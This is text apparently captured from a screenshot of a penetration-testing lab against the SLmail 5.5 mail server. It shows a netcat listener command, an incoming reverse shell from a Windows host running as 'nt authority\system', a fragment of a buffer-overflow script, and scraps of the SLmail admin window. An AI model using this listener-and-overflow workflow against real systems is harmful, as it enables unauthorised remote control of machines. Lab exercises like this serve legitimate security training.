 kali@kali:~/bo...nts/slmail_5.5
nc -nvlp 4445
kali@kali ~ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.2.6] from (UNKNOWN) [10.10.2.4] 49216
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reser
C:\Program Files\SLmail\System>
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>
buffer = "A" *
FreeRDP:10.10.2.4
BVRP Software POP3 Server on Local Machine [testPC.com]
Users Options System Connection Method Routing Options Logging Timing
Access Control About...
Stop
Pause
Start
OK Cancel Apply
7:30 PM
5/26/2021